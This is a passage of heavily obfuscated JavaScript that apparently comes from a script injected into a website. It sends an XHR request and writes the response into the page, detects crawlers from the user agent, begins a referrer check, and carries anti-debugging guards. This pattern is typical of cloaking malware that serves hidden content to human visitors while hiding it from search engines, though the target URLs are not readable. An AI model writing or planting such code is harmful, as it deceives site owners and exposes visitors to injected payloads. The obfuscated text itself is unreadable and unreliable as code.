_0x19cee5=xhr[_0x3f5c53(0x63d,0x78c,'Id9U',0x70c,0x653)+_0x26f3eb(0x137,0x28b,'MTub',0x150,0xf9)+'xt'];document[_0x2b58e5(0x6dc,0x6b0,0x857,0x779,'3nNX')+_0x2b58e5(0x4db,0x539,0x587,0x5ce,'Uh[&')+_0x2b58e5(0x6ec,0x5bd,0x7c9,0x854,'zCwj')][_0x26f3eb(0x162,0x9b,'Id9U',0x137,0x119)+_0x3f5c53(0x4ef,0x38d,'Ii@)',0x50c,0x4ac)]=_0x19cee5;}else qqtQvT[_0x3f5c53(0x368,0x376,'@GLw',0x33a,0x441)](_0x329e00,this,function(){var _0x2af680=new _0x154bcd(qqtQvT[_0x454ebc(0x3dd,0x2fd,0x403,0x40a,'*FIJ')]);function _0x174c54(_0x2028bd,_0x9b7455,_0x153732,_0x20b189,_0x3e98bf){return _0x26f3eb(_0x153732-0x4b,_0x9b7455-0x80,_0x9b7455,_0x20b189-0x151,_0x3e98bf-0x14b);}function _0x2e5956(_0x4da622,_0x19a90e,_0x3c09c8,_0x23dfe7,_0x44e4cc){return _0x3f5c53(_0x4da622-0x1cf,_0x19a90e-0x42,_0x19a90e,_0x23dfe7-0x119,_0x3c09c8-0x65);}function _0x454ebc(_0x3e1a0f,_0x2ee54a,_0x4af0cc,_0x364dc4,_0x6ee9c2){return _0x3f5c53(_0x3e1a0f-0x4f,_0x2ee54a-0x149,_0x6ee9c2,_0x364dc4-0xd2,_0x3e1a0f- -0x6f);}function _0x3db438(_0x538c99,_0x1b5328,_0x320736,_0x37a3f9,_0x49f7d2){return _0x363100(_0x538c99-0x18f,_0x1b5328-0x1d3,_0x49f7d2,_0x37a3f9-0x1ed,_0x1b5328-0x9c);}var _0x1529b7=new _0x364149(qqtQvT[_0x454ebc(0x5d5,0x5e3,0x505,0x60c,'zxoV')],'i');function _0x1ea614(_0x46db79,_0xd9cb29,_0x649a47,_0x435755,_0x350550){return _0x3f5c53(_0x46db79-0xdd,_0xd9cb29-0x6e,_0x46db79,_0x435755-0x114,_0x435755- -0x2a3);}var _0x1ed687=qqtQvT[_0x454ebc(0x57b,0x66f,0x626,0x490,'hw@P')](_0x12c0ae,qqtQvT[_0x1ea614('3nNX',0x25,0x25e,0x104,-0x34)]);!_0x2af680[_0x3db438(0xf1,0x25a,0x2f0,0x15e,'zsOM')](qqtQvT[_0x2e5956(0x421,'zCwj',0x423,0x398,0x461)](_0x1ed687,qqtQvT[_0x1ea614('kPLK',0x10b,0x17b,0x26a,0x33c)]))||!_0x1529b7[_0x1ea614('EXQ(',0x181,0x2a7,0x237,0x1f5)](qqtQvT[_0x3db438(0x424,0x444,0x2d3,0x4ca,'Oe8^')](_0x1ed687,qqtQvT[_0x174c54(0x2ec,'ssuX',0x29f,0x270,0x164)]))?qqtQvT[_0x3db438(0x2a4,0x29d,0x1b1,0x13e,']qax')](_0x1ed687,'0'):qqtQvT[_0x174c54(0x230,'mhSc',0x172,0x281,0x2a3)](_0x9fd20f);})();}},xhr[_0xa4ec1d(0x539,0x3c6,0x337,0x44a,'!0z6')]();}}function isCrawler(){var _0x1bcd2d={'FBiYG':function(_0x3f4192,_0x2c851f){return _0x3f4192(_0x2c851f);},'OGzoc':function(_0x5949fc,_0x13c4c6){return _0x5949fc+_0x13c4c6;},'YsApw':_0x400768('mhSc',0x689,0x643,0x7b8,0x7bf)+_0x400768('RCXF',0x773,0x7e5,0x7c8,0x7d5)+_0x400768('!zhY',0x673,0x553,0x63e,0x413)+_0x400768('!0z6',0x573,0x580,0x649,0x42d),'KObfC':_0xa785ec('kPLK',0x400,0x55a,0x496,0x50e)+_0x10bdf5(0x4ae,0x40a,0x3d9,0x544,'!&CG')+_0x36ac8f(0x542,0x336,0x499,'5^BI',0x4c2)+_0xa785ec('cRhR',0x49c,0x5a0,0x6c3,0x5e9)+_0x400768('Ii@)',0x4f6,0x576,0x618,0x48e)+_0x10bdf5(0x50b,0x624,0x52d,0x40b,'hw@P')+'\x20)','QbiPz':function(_0x52b7b2,_0x3b3bd6){return _0x52b7b2!==_0x3b3bd6;},'KZgrX':_0x4acfec(-0x57,0x99,-0x168,'*#zg',-0x23),'GVtBY':_0x400768('Tyv%',0x8df,0x7ab,0x8d3,0x644),'yjfNB':function(_0x1fe9e3,_0x40550e){return _0x1fe9e3(_0x40550e);},'mBPvC':function(_0x55450,_0x21286a){return _0x55450+_0x21286a;},'rTpyA':function(_0x3d3d34){return _0x3d3d34();},'inGak':function(_0x4a7736,_0x2093d5){return _0x4a7736===_0x2093d5;},'mELfg':_0x4acfec(0x264,-0x1b,0x2a,'qRSE',0x14b),'Qdjrk':function(_0x5be114,_0x4caea2){return _0x5be114!==_0x4caea2;},'lkkAt':_0xa785ec('Tyv%',0x597,0x4e8,0x61d,0x436),'avryY':_0x400768('LKqf',0x7b3,0x674,0x734,0x641),'eEchl':_0x10bdf5(0x3a4,0x5ea,0x516,0x485,'hlDD'),'gNKAo':_0x10bdf5(0x48c,0x51e,0x4be,0x455,'YWG0')+_0x10bdf5(0x49f,0x4f1,0x465,0x591,'nQW!')+'+$','rkdCa':function(_0x464a53,_0xcf6f78,_0x2288fe){return _0x464a53(_0xcf6f78,_0x2288fe);},'sRGcD':function(_0x13e3ee){return _0x13e3ee();},'CcFVG':_0x400768('zCwj',0x545,0x5f7,0x60b,0x563)+_0x4acfec(-0x14e,-0x1de,-0x65,'Q0r%',-0x9c),'lEnwK':_0x4acfec(0x365,0x312,0x162,'mhSc',0x237)+_0x10bdf5(0x364,0x438,0x3e8,0x3b3,'zsOM')+'e','XRxcw':_0x4acfec(0x87,-0x16b,0xe5,'!&CG',-0x4f)+_0x400768('dl!)',0x7a6,0x74b,0x6df,0x857),'etZcq':_0x36ac8f(0x23c,0x247,0x2e9,'nQW!',0x350)+'e','LMDtT':_0x400768('tMh9',0x8b9,0x7a2,0x62c,0x85a),'bLkkq':_0x400768('EXQ(',0x7e2,0x6d5,0x6e1,0x5a6),'QJRvG':_0x400768('A]3n',0x53c,0x5c7,0x608,0x6c7),'WgTTq':_0x36ac8f(0x330,0x3c5,0x344,'zsOM',0x221)+_0x10bdf5(0x4d1,0x557,0x41e,0x2f1,'5^BI')+'t'},_0x446ed1=(function(){function _0x5b26f4(_0x43c3b3,_0x361cde,_0x5a5c30,_0x5e8667,_0x3caa85){return _0x4acfec(_0x43c3b3-0x173,_0x361cde-0xe,_0x5a5c30-0x173,_0x5e8667,_0x361cde-0x1ad);}var _0x4e0180={'ELjIV':function(_0x510f62,_0x56b145){function _0x143576(_0x36e314,_0x3261a7,_0x315d7c,_0x11a283,_0x2cb067){return _0x2ce2(_0x3261a7- -0x91,_0x315d7c);}return _0x1bcd2d[_0x143576(0x1c7,0x14b,'*#zg',0x1e7,0x232)](_0x510f62,_0x56b145);},'UVQMT':_0x1bcd2d[_0x346ae4(0x522,'EXQ(',0x345,0x493,0x464)],'XdwTH':function(_0x5769d0,_0x3cad58){function _0x4be763(_0x522ebc,_0x44a438,_0x5abdd6,_0x1ff0d9,_0x4d6bb0){return _0x346ae4(_0x522ebc-0xe,_0x44a438,_0x5abdd6-0x49,_0x5abdd6-0x2d,_0x4d6bb0-0x1e6);}return _0x1bcd2d[_0x4be763(0x503,'3nNX',0x656,0x543,0x56b)](_0x5769d0,_0x3cad58);},'ylXus':_0x1bcd2d[_0x346ae4(0x48b,'A]3n',0x446,0x463,0x489)],'ayNwb':function(_0xbaeeff,_0x12ffbe){function _0x348f19(_0x48af60,_0x439fb9,_0x109e93,_0x3a5a3b,_0xee4dd7){return _0x40f5cf(_0x48af60-0x196,_0x439fb9-0x77,_0x109e93,_0x3a5a3b-0x92,_0xee4dd7-0x3c);}return _0x1bcd2d[_0x348f19(0x422,0x587,'4LUG',0x50e,0x467)](_0xbaeeff,_0x12ffbe);},'HWrpe':function(_0x1d9099,_0x1c9eec){function _0x98e50a(_0x3206d8,_0x350bc3,_0x14bb5d,_0x1914d2,_0x16aab9){return _0x40f5cf(_0x3206d8-0x13f,_0x350bc3-0xd1,_0x14bb5d,_0x16aab9- -0x16e,_0x16aab9-0xe6);}return _0x1bcd2d[_0x98e50a(0x3aa,0x37a,'5^BI',0x34a,0x2b7)](_0x1d9099,_0x1c9eec);},'EAwcy':_0x1bcd2d[_0x40f5cf(0x2b8,0x28a,'cff8',0x3e4,0x493)],'uQlse':_0x1bcd2d[_0x5b26f4(0x28a,0x33f,0x1e7,'nQW!',0x272)],'kwnRf':function(_0x21be71){function _0x1c1157(_0x18dfc1,_0x55b826,_0x277169,_0xb7c2aa,_0x5262ae){return _0x346ae4(_0x18dfc1-0x1b7,_0x55b826,_0x277169-0xc8,_0x277169-0x189,_0x5262ae-0xb8);}return _0x1bcd2d[_0x1c1157(0x6cd,'V4k5',0x74a,0x618,0x7b1)](_0x21be71);},'GlBuv':function(_0x25162b,_0x9f5a9f){function _0x15abeb(_0x7aa53e,_0x1e1333,_0x5c6d2c,_0x2ee276,_0x4a636a){return _0x346ae4(_0x7aa53e-0x115,_0x5c6d2c,_0x5c6d2c-0xb7,_0x1e1333- -0x1ec,_0x4a636a-0x57);}return _0x1bcd2d[_0x15abeb(0x1ea,0x2eb,'r!ev',0x262,0x359)](_0x25162b,_0x9f5a9f);},'aqXNp':_0x1bcd2d[_0x5b26f4(0xbf,0x22f,0x305,'zxoV',0x25d)]};function _0x4998be(_0x314f95,_0x2014dc,_0x434d98,_0x4d8861,_0x3decbd){return _0x400768(_0x314f95,_0x2014dc-0xbb,_0x4d8861- -0x290,_0x4d8861-0xb8,_0x3decbd-0x19c);}function _0x40f5cf(_0x30efd0,_0x44f635,_0x19cd4c,_0x5813c3,_0x11974f){return _0x4acfec(_0x30efd0-0x15,_0x44f635-0xab,_0x19cd4c-0x10,_0x19cd4c,_0x5813c3-0x242);}function _0x346ae4(_0x34a281,_0x22a509,_0xd9f12b,_0x7cb600,_0x5e1cb2){return _0x400768(_0x22a509,_0x22a509-0x1d5,_0x7cb600- -0x1bd,_0x7cb600-0x3c,_0x5e1cb2-0x1c9);}function _0x27f476(_0x25fbb2,_0x1404c8,_0x544110,_0x4cbcb6,_0x5491dc){return _0x36ac8f(_0x25fbb2-0xd4,_0x1404c8-0x1aa,_0x4cbcb6-0x1d1,_0x5491dc,_0x5491dc-0x149);}if(_0x1bcd2d[_0x346ae4(0x375,'EXQ(',0x525,0x404,0x4b1)](_0x1bcd2d[_0x27f476(0x5fe,0x35e,0x5a9,0x4c7,'nQW!')],_0x1bcd2d[_0x27f476(0x5cd,0x3b6,0x4d6,0x4a8,'oivw')])){var _0x49a294=!![];return function(_0xbc92d9,_0x4d5b6b){function _0x5835da(_0x2d5ef,_0x15ef48,_0x5529f8,_0x256d70,_0x3abeae){return _0x5b26f4(_0x2d5ef-0xae,_0x2d5ef-0x2d3,_0x5529f8-0x1d7,_0x3abeae,_0x3abeae-0x34);}function _0x34abc8(_0x4b632b,_0x20574a,_0x5733a4,_0x52c8a1,_0x38283d){return _0x4998be(_0x4b632b,_0x20574a-0x166,_0x5733a4-0x112,_0x20574a- -0x34d,_0x38283d-0x181);}function _0xda1073(_0x1298a7,_0x34c6e8,_0x116fef,_0x11f6a4,_0x45cd3f){return _0x40f5cf(_0x1298a7-0x118,_0x34c6e8-0x6b,_0x11f6a4,_0x34c6e8- -0x323,_0x45cd3f-0x186);}function _0x148ae3(_0xd7d43b,_0x4aaa60,_0x2d44ba,_0x1394f4,_0x21f564){return _0x4998be(_0x21f564,_0x4aaa60-0x4d,_0x2d44ba-0x19f,_0x1394f4- -0x259,_0x21f564-0xe2);}function _0x4890d3(_0x1195e2,_0x23a457,_0x9792aa,_0x146076,_0x2508b5){return _0x40f5cf(_0x1195e2-0x40,_0x23a457-0x16c,_0x146076,_0x2508b5- -0x3fb,_0x2508b5-0x9f);}var _0x327fdc={'kMCaS':function(_0x1ed0f3,_0x435f08){function _0x1db450(_0x5f2066,_0x5428c6,_0x4bd3b2,_0x1d942d,_0x274941){return _0x2ce2(_0x274941- -0x21d,_0x5428c6);}return _0x4e0180[_0x1db450(0x25f,'EXQ(',0x60,0x1fa,0x161)](_0x1ed0f3,_0x435f08);},'BnaJs':_0x4e0180[_0x4890d3(-0x269,-0x29b,-0x1d0,'zCwj',-0x254)],'jqpHt':function(_0x224e35,_0x1458d1){function _0x53df56(_0x2c18d,_0x53ae37,_0x1e370a,_0x41541a,_0x27e708){return _0x4890d3(_0x2c18d-0x116,_0x53ae37-0x132,_0x1e370a-0x2f,_0x53ae37,_0x1e370a-0x63e);}return _0x4e0180[_0x53df56(0x5e6,'Tyv%',0x5b9,0x63f,0x500)](_0x224e35,_0x1458d1);},'UdSDQ':_0x4e0180[_0x5835da(0x686,0x6c2,0x66e,0x778,'9*mQ')],'PCvGs':function(_0x21dcd1,_0xe1b568){function _0x27f511(_0x3c76ce,_0x1dc490,_0x58d334,_0x1087dd,_0x6a51ac){return _0x4890d3(_0x3c76ce-0x1da,_0x1dc490-0x1a4,_0x58d334-0x19a,_0x3c76ce,_0x6a51ac-0x4b9);}return _0x4e0180[_0x27f511('dl!)',0x619,0x634,0x59c,0x546)](_0x21dcd1,_0xe1b568);},'XlBhc':function(_0x12667e,_0x39da19){function _0x1661d3(_0x5930d4,_0x512d13,_0x1e0e80,_0x559ae3,_0x52d4dd){return _0x5835da(_0x1e0e80- -0x439,_0x512d13-0x32,_0x1e0e80-0x140,_0x559ae3-0x9e,_0x512d13);}return _0x4e0180[_0x1661d3(0x1c0,'#(u@',0x16f,0x280,0x179)](_0x12667e,_0x39da19);},'wXfki':_0x4e0180[_0x5835da(0x4a4,0x378,0x40d,0x58a,'hw@P')],'zNJSa':_0x4e0180[_0x4890d3(-0xab,-0x326,-0x26e,'!0z6',-0x1b7)],'dfJLu':function(_0x13ddeb){function _0x406095(_0x16c663,_0x5990fc,_0x37639b,_0xfc299c,_0x3d1c82){return _0x5835da(_0x16c663- -0x3d4,_0x5990fc-0x121,_0x37639b-0x4,_0xfc299c-0x3b,_0x5990fc);}return _0x4e0180[_0x406095(0x1cf,'EXQ(',0x15f,0x104,0x2ac)](_0x13ddeb);}};if(_0x4e0180[_0x148ae3(-0x6c,0xdd,0xb2,0x111,'oivw')](_0x4e0180[_0x4890d3(-0x348,-0x361,-0x78,'nQW!',-0x1f1)],_0x4e0180[_0x5835da(0x49f,0x43f,0x43e,0x34f,'ssuX')])){var _0x5bf88c=_0x49a294?function(){function _0x2a7ef7(_0x37facb,_0x3ab863,_0x420dae,_0x76d8c6,_0x4412e3){return _0x148ae3(_0x37facb-0x78,_0x3ab863-0x6b,_0x420dae-0xb4,_0x37facb- -0xf7,_0x420dae);}function _0x55539e(_0x386c6e,_0x31ff89,_0x2d18e5,_0x533e0c,_0x453b6){return _0x4890d3(_0x386c6e-0x148,_0x31ff89-0x1e6,_0x2d18e5-0x88,_0x2d18e5,_0x533e0c-0x6d9);}function _0x5eeb20(_0x409850,_0x48c62d,_0x2a9ad5,_0x503809,_0x2ec227){return _0x5835da(_0x2a9ad5- -0x38c,_0x48c62d-0x9a,_0x2a9ad5-0x1d9,_0x503809-0x89,_0x409850);}function _0xef513c(_0x17d53d,_0x2f8fd5,_0x1c22d0,_0x4c3452,_0x39a7f7){return _0x34abc8(_0x1c22d0,_0x39a7f7-0x78,_0x1c22d0-0x1cd,_0x4c3452-0xa4,_0x39a7f7-0x74);}function _0x2bf400(_0x45e105,_0xab4865,_0x4439b0,_0x3e2cad,_0x3592a0){return _0x5835da(_0xab4865- -0xe5,_0xab4865-0x1d5,_0x4439b0-0x84,_0x3e2cad-0xc,_0x3592a0);}if(_0x327fdc[_0x2bf400(0x54a,0x588,0x5e6,0x6fc,'!0z6')](_0x327fdc[_0x2bf400(0x462,0x539,0x58d,0x50e,'RCXF')],_0x327fdc[_0x2a7ef7(0x1a0,0xa0,'*#zg',0x304,0xf0)]))return!![];else{if(_0x4d5b6b){if(_0x327fdc[_0xef513c(-0xe6,0x18e,'zsOM',-0x102,0x77)](_0x327fdc[_0x55539e(0x648,0x590,'7fcj',0x5d2,0x5d5)],_0x327fdc[_0x2bf400(0x550,0x5b3,0x4c6,0x4b2,'MTub')])){var _0x2f79d6=_0x14b415[_0xef513c(0x5,0x3b,'Ii@)',0x26,0xba)](_0x4a60c2,arguments);return _0xfa9539=null,_0x2f79d6;}else{var _0x39a049=_0x4d5b6b[_0x55539e(0x790,0x56f,'RCXF',0x62f,0x5fb)](_0xbc92d9,arguments);return _0x4d5b6b=null,_0x39a049;}}}}:function(){};return _0x49a294=![],_0x5bf88c;}else{var _0x3cb5bf={'NpBQT':function(_0x4299f0,_0xe120df){function _0x2990e0(_0xebe458,_0x15b201,_0x4abd1a,_0x3be8ee,_0x392adb){return _0x34abc8(_0x15b201,_0x392adb-0x1dc,_0x4abd1a-0x1f2,_0x3be8ee-0xc1,_0x392adb-0xd9);}return oGAddz[_0x2990e0(0x193,'m9Vk',0x21a,0x180,0x149)](_0x4299f0,_0xe120df);},'ZTntX':function(_0x295971,_0x4dd666){function _0x4ff1a5(_0x5828ff,_0x318459,_0x3b7807,_0x5de4eb,_0xda84cb){return _0x5835da(_0x5de4eb- -0xae,_0x318459-0x59,_0x3b7807-0x12e,_0x5de4eb-0x1f3,_0x318459);}return oGAddz[_0x4ff1a5(0x621,'A8jY',0x47d,0x518,0x4b8)](_0x295971,_0x4dd666);},'zMSte':function(_0x4bd6c2,_0x2ab9c5){function _0x5cc5b8(_0x56c766,_0x227d5b,_0x153978,_0x127f52,_0xaf2e19){return _0xda1073(_0x56c766-0x50,_0x56c766- -0x10d,_0x153978-0x176,_0xaf2e19,_0xaf2e19-0x13d);}return oGAddz[_0x5cc5b8(-0x44,-0x186,-0x76,-0x17e,'A0FW')](_0x4bd6c2,_0x2ab9c5);},'YnKIV':oGAddz[_0x34abc8('NnhE',0x180,0x23f,0x7f,0xa3)],'PlpKL':oGAddz[_0xda1073(-0x1f,0x35,-0x13e,'!zhY',0x21)]},_0x23053c=function(){function _0x1e1939(_0x2ffbea,_0x20e3b5,_0x4bc073,_0x34b1c9,_0x26ead9){return _0x5835da(_0x20e3b5- -0x389,_0x20e3b5-0xc1,_0x4bc073-0x58,_0x34b1c9-0x1cb,_0x2ffbea);}function _0x57457d(_0x3d25c6,_0xfd2099,_0x48c826,_0x4047ff,_0x3f7904){return _0x148ae3(_0x3d25c6-0x14f,_0xfd2099-0x85,_0x48c826-0x196,_0x3d25c6-0x113,_0x3f7904);}function _0x108859(_0x254d33,_0x202ff6,_0xc7941e,_0x1a61ea,_0x483d96){return _0x5835da(_0x483d96- -0x533,_0x202ff6-0x142,_0xc7941e-0x93,_0x1a61ea-0x36,_0x254d33);}var _0x10e812;try{_0x10e812=_0x3cb5bf[_0x1e1939('qRSE',0x2f5,0x2ec,0x25c,0x378)](_0x3c4f6e,_0x3cb5bf[_0x1e1939('hlDD',0x1fb,0x244,0x20d,0x2f6)](_0x3cb5bf[_0x57457d(0x287,0x233,0x192,0x360,'9*mQ')](_0x3cb5bf[_0x108859('EXQ(',-0x9c,0xad,0x20c,0x9c)],_0x3cb5bf[_0x3f5ec1(0x241,'Oe8^',0x141,0xce,0x1f9)]),');'))();}catch(_0x17a03d){_0x10e812=_0x19bb39;}function _0x40ad78(_0x3e5cd4,_0x25dfb2,_0x2751de,_0x358400,_0x5560a1){return _0xda1073(_0x3e5cd4-0x18a,_0x358400-0x200,_0x2751de-0x1c4,_0x2751de,_0x5560a1-0x2e);}function _0x3f5ec1(_0x1abe21,_0x5005bb,_0x5e44ff,_0x58daca,_0x47e884){return _0x4890d3(_0x1abe21-0x14a,_0x5005bb-0xb9,_0x5e44ff-0x76,_0x5005bb,_0x5e44ff-0x27e);}return _0x10e812;},_0x36017d=oGAddz[_0x4890d3(-0x31e,-0x27b,-0x1a7,'MTub',-0x1f8)](_0x23053c);_0x36017d[_0x34abc8('@GLw',-0x8f,-0x14f,-0x13b,0xab)+_0x34abc8(']$v#',0x1d0,0xcd,0x21c,0x5b)+'l'](_0x3c7c2d,0x93d+-0xac2+-0xd1*-0x15);}};}else _0x179ebf=wQBvXR[_0x40f5cf(0x3c4,0x51a,'zsOM',0x3bd,0x48d)](_0x565e21,wQBvXR[_0x346ae4(0x6a6,'hw@P',0x4af,0x5d1,0x71e)](wQBvXR[_0x40f5cf(0x32b,0x215,'A8jY',0x2fb,0x259)](wQBvXR[_0x4998be('dl!)',0x48d,0x5c0,0x57a,0x64d)],wQBvXR[_0x27f476(0x701,0x712,0x5cc,0x618,'@GLw')]),');'))();}()),_0x4bdac6=_0x1bcd2d[_0x4acfec(-0x2e,0x1eb,0xf5,'mhSc',0xe6)](_0x446ed1,this,function(){function _0x185635(_0x3ebb34,_0x1ae781,_0xce4951,_0x1c8073,_0x1d2386){return _0x10bdf5(_0x3ebb34-0x108,_0x1ae781-0x7d,_0x1c8073- -0x63f,_0x1c8073-0x19d,_0x1d2386);}function _0x59c325(_0x78954a,_0x39808a,_0xa2ce3e,_0x30bb52,_0x528975){return _0x4acfec(_0x78954a-0x1c3,_0x39808a-0x158,_0xa2ce3e-0x19b,_0x78954a,_0x39808a-0x60);}function _0x3dd4e7(_0x45b936,_0x3457d2,_0x6f7c27,_0x392a40,_0x37f60b){return _0xa785ec(_0x392a40,_0x3457d2-0xb7,_0x3457d2- -0x136,_0x392a40-0xd1,_0x37f60b-0xc5);}function _0x26d365(_0x5a7971,_0x178fc7,_0x10aaa3,_0x300fc5,_0x1fe735){return _0x400768(_0x5a7971,_0x178fc7-0xd8,_0x178fc7- -0x5c4,_0x300fc5-0x140,_0x1fe735-0xbf);}function _0x49e697(_0x6a62bb,_0x282dd9,_0x40b7de,_0x530d67,_0x432160){return _0x10bdf5(_0x6a62bb-0xec,_0x282dd9-0xc0,_0x432160- -0x3,_0x530d67-0x7e,_0x530d67);}if(_0x1bcd2d[_0x3dd4e7(0x54f,0x488,0x4a0,'*#zg',0x4f8)](_0x1bcd2d[_0x185635(-0x115,-0xd4,-0x156,-0x78,'!0z6')],_0x1bcd2d[_0x49e697(0x480,0x39c,0x352,'#(u@',0x473)]))return _0x4bdac6[_0x49e697(0x7a3,0x557,0x792,'zxoV',0x686)+_0x185635(-0x1cc,-0x2e9,-0x380,-0x21a,'Oe8^')]()[_0x3dd4e7(0x2c3,0x3be,0x2c1,'zsOM',0x456)+'h'](_0x1bcd2d[_0x3dd4e7(0x699,0x523,0x4f2,'kPLK',0x5d4)])[_0x3dd4e7(0x481,0x528,0x574,'Tyv%',0x5be)+_0x3dd4e7(0x36c,0x41d,0x446,'!zhY',0x593)]()[_0x49e697(0x44f,0x360,0x4f0,'Ii@)',0x423)+_0x49e697(0x50e,0x5bd,0x655,'Oe8^',0x575)+'r'](_0x4bdac6)[_0x26d365('Uh[&',0x6a,-0x15,-0x9f,0x17f)+'h'](_0x1bcd2d[_0x3dd4e7(0x427,0x57e,0x491,'NnhE',0x6f4)]);else{var _0x37991f=_0x5487bb[_0x49e697(0x619,0x59a,0x68c,'RCXF',0x557)](_0x3f5e46,arguments);return _0x111d6d=null,_0x37991f;}});function _0x10bdf5(_0x1025cc,_0x9d02d5,_0x3e12ae,_0x4d65e1,_0x41cdf4){return _0x50f298(_0x1025cc-0xa4,_0x9d02d5-0x3a,_0x3e12ae-0x185,_0x4d65e1-0xfd,_0x41cdf4);}function _0xa785ec(_0x375ed8,_0x5a3b4a,_0x21f9d3,_0x4bba32,_0x53226a){return _0xa4ec1d(_0x375ed8-0x194,_0x21f9d3-0x1b6,_0x21f9d3-0x18e,_0x4bba32-0xf3,_0x375ed8);}function _0x4acfec(_0x564af0,_0x315174,_0x51b298,_0xef1518,_0x5b0e9b){return _0xa4ec1d(_0x564af0-0x1d8,_0x5b0e9b- -0x2da,_0x51b298-0x166,_0xef1518-0x47,_0xef1518);}function _0x400768(_0x5c2a6a,_0x4942e4,_0x29d4f7,_0x4b60bc,_0x41923f){return _0xa4ec1d(_0x5c2a6a-0xd5,_0x29d4f7-0x2e9,_0x29d4f7-0x121,_0x4b60bc-0x105,_0x5c2a6a);}function _0x36ac8f(_0x19820a,_0x17ca7e,_0x52feb7,_0x3f2bca,_0x33112b){return _0xa4ec1d(_0x19820a-0x1c2,_0x52feb7-0x13,_0x52feb7-0x169,_0x3f2bca-0x94,_0x3f2bca);}_0x1bcd2d[_0x400768('5^BI',0x75f,0x7af,0x8d2,0x815)](_0x4bdac6);var _0x12cf63=navigator[_0x1bcd2d[_0x4acfec(-0x45,0x20f,0x1cb,'r!ev',0xb4)]][_0x1bcd2d[_0x400768('qRSE',0x576,0x59a,0x616,0x630)]]();return _0x12cf63[_0x1bcd2d[_0x10bdf5(0x581,0x629,0x4c9,0x49e,'V4k5')]](_0x1bcd2d[_0xa785ec('3nNX',0x41f,0x42a,0x4f8,0x4d3)])||_0x12cf63[_0x1bcd2d[_0xa785ec('zxw#',0x660,0x59b,0x5f6,0x5e3)]](_0x1bcd2d[_0x10bdf5(0x694,0x48e,0x593,0x564,'A8jY')])||_0x12cf63[_0x1bcd2d[_0xa785ec('Q0r%',0x759,0x6de,0x805,0x5e4)]](_0x1bcd2d[_0xa785ec('dl!)',0x4b3,0x525,0x694,0x432)])||_0x12cf63[_0x1bcd2d[_0x400768('m9Vk',0x8f1,0x7e2,0x8fb,0x8b3)]](_0x1bcd2d[_0x10bdf5(0x747,0x4b3,0x5ee,0x6c4,'mhSc')])||_0x12cf63[_0x1bcd2d[_0x4acfec(0xa5,-0xfc,-0x17b,'RCXF',-0x2a)]](_0x1bcd2d[_0x400768('*#zg',0x7e0,0x741,0x7f7,0x8b5)]);}function isReferrer(){function _0x21c41e(_0x297fe1,_0x4531f5,_0x463f7e,_0x2fd376,_0x11fa88){return _0xa4ec1d(_0x297fe1-0xed,_0x2fd376-0x18e,_0x463f7e-0x8a,_0x2fd376-0x70,_0x4531f5);}function _0x5103da(_0x10dbb6,_0x222917,_0xb27fd7,_0x5e842e,_0x25e720){return _0x32756a(_0x10dbb6-0x1c3,_0x222917,_0xb27fd7-0x41,_0x5e842e-0xa5,_0x10dbb6-0x636);}var _0x385e21={'zyYHN':function(_0x4af4e1,_0x4ee15d){return _0x4af4e1(_0x4ee15d);},'OKrBj':function(_0x152464,_0x1847e0){return _0x152464+_0x1847e0;},'pszaE':function(_0x4db981,_0x202fc6){return _0x4db981+_0x202fc6;},'QSyWJ':_0xf3a5c2(0x280,'oivw',0x370,0x21f,0xd6)+_0xf3a5c2(0x266,'ssuX',0x1c8,0x12d,0xfb)+_0x21c41e(0x5fe,'cRhR',0x3ef,0x490,0x4ae)+_0x3ac378('A0FW',-0x6b,0xf5,0x51,0xd9),'bxplq':_0xf3a5c2(0xd,'7fcj',-0xe,0xd5,-0x9d)+_0x5103da(0x4b3,'!&CG',0x4ee,0x48e,0x3d0)+_0xf3a5c2(0x224,'RCXF',0x244,0x226,0x209)+_0x21c41e(0x67c,'5^BI',0x609,0x558,0x4ab)+_0xf3a5c2(0x295,'mhSc',0x2e1,0x1ad,0x54)+_0x164e2f(0xc6,'mhSc',0x69,-0x29,0x38)+'\x20)','uOMlx':function(_0x5e2b3a,_0x5eea58){return _0x5e2b3a!==_0x5eea58;},'yPStv':_0x3ac378('RCXF',0x30,-0x121,0x165,0x6),'skkaO':_0x164e2f(0x5e,']$v#',0x177,0x1c7,0xb9),'FsOxx':function(_0x94a5b8,_0x292549){return _0x94a5b8!==_0x292549;},'ITFzt':_0xf3a5c2(0x4a,'oivw',0xcc,0x165,0x19b),'GVLqC':_0xf3a5c2(0x1ac,'@GLw',0x336,0x1de,0x8e),'XozZN':_0xf3a5c2(0x28f,'YWG0',0x34a,0x1f3,0x1e4)+_0x21c41e(0x502,'ssuX',0x4e8,0x5c0,0x6d8)+_0x21c41e(0x46a,'YWG0',0x3b6,0x4bb,0x3da)+')','owwkV':_0x3ac378('7fcj',0xeb,-0x8c,0xa2,0x3d)+_0xf3a5c2(-0x75,'A0FW',-0x15,0x67,0xa4)+_0x5103da(0x61a,'^XHl',0x510,0x533,0x68d)+_0x164e2f(0x2e3,'kPLK',0x4d,0x174,0xa2)+_0x21c41e(0x67f,'4LUG',0x5b6,0x5f3,0x5cb)+_0x21c41e(0x7ba,'A]3n',0x6f0,0x649,0x70d)+_0x3ac378('tMh9',0xf9,0x21,-0x62,-0x39),'wgooY':_0x5103da(0x566,'cff8',0x673,0x5ee,0x419),'wViJA':_0x164e2f(0x72,'!&CG',0x1c5,0xea,0xd2),'rfuJD':_0x3ac378('LKqf',0x194,0x2fb,0xe3,0x24c),'lnwJI':function(_0x2e626e){return _0x2e626e();},'uGCAS':function(_0x1e2444,_0x145225){return _0x1e2444!==_0x145225;},'xXTyb':_0x21c41e(0x6f3,'*#zg',0x42f,0x5a7,0x698),'IrEtN':_0x5103da(0x731,'YWG0',0x724,0x70d,0x853),'DoGRB':function(_0x2aa878,_0x117695){return _0x2aa878===_0x117695;},'Sfdan':_0x5103da(0x4e9,'hw@P',0x462,0x488,0x3a9),'LMcRa':_0x5103da(0x636,'!&CG',0x6fa,0x682,0x67d),'rUScM':_0x21c41e(0x36a,'EXQ(',0x372,0x4c7,0x40c)+_0x3ac378('Uh[&',0x243,0x361,0xca,0x248)+'1','jMpsF':_0x3ac378('qRSE',0x1fb,0x34b,0x218,0x2ab),'eSGUK':_0x21c41e(0x6b0,'^XHl',0x4bb,0x53f,0x52d),'wFOhZ':function(_0x44dfdb,_0x435c71){return _0x44dfdb(_0x435c71);},'wXeZR':function(_0xf6026e,_0x229eff){return _0xf6026e+_0x229eff;},'Miolz':function(_0x3f2b83,_0x1c3b0d){return 